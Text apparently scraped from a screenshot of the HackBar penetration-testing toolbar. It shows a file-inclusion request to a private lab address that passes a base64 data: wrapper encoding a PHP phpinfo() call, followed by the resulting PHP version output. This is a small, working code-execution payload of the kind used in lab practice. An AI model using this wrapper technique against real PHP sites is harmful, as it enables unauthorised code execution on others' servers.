 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.89/fi/?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.4.45
php